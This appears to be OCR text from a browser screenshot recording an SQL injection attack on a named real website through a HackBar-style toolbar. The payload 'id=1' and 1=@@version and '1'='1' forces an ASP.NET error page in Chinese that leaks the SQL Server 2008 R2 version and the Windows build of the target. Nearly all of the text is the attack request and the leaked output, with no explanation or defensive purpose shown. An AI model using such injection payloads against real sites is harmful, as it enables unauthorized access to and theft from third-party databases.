 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr 2 2010 15:53:02 <br> Copyright (c) Microsoft Corpor...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.zxywx.com/code/system/securitymodule.aspx?Method=GetModuleListByModuleID&id=1 WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.zxywx.com/code/system/securitymodule.aspx?Method=GetModuleListByModuleID&id=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。